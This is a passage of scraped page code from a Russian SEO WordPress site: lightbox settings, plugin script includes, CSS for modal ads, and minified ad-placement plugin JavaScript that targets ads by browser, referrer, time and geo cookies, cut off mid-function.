<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"seo-miheeff.ru","siteurl":"https:\/\/seo-miheeff.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 